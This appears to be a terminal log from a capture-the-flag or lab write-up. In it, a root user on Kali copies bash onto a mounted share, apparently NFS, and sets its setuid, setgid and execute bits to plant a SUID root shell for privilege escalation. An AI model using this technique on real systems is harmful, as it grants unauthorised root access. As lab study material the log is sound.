 ┌──(root㉿kali)-[~]
└─# cp bash /tmp/mount/bash
┌──(root㉿kali)-[~]
└─# cd /tmp/mount
┌──(root㉿kali)-[/tmp/mount]
└─# ls
bash  cappucino
┌──(root㉿kali)-[/tmp/mount]
└─# ls -l bash
-rw-r--r-- 1 root root 1113504 Apr 15 06:20 bash
┌──(root㉿kali)-[/tmp/mount]
└─# chmod +s bash
┌──(root㉿kali)-[/tmp/mount]
└─# ls -l bash
-rwSr-Sr-- 1 root root 1113504 Apr 15 06:20 bash
┌──(root㉿kali)-[/tmp/mount]
└─# chmod +x bash
┌──(root㉿kali)-[/tmp/mount]
└─# ls -l bash
-rwsr-sr-x 1 root root 1113504 Apr 15 06:20 bash